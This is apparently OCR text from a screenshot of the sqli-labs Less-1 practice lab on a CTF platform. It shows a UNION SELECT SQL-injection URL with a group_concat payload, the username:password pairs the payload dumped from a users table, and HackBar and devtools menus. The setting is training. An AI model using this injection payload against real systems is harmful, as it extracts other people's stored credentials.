 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb
Angelina:I-kill-you
Dummy:p@ssword
secure:crappy
stupid:stupidity
superman:genious
batman:mob!le
admin:admin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
/d8ee1bba-0f16-45a7-8b18-1e3f21829eb9.node5.buuoj.cn/Less-1/?id=-1'UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') from users--+
se POST method MODIFY HEADER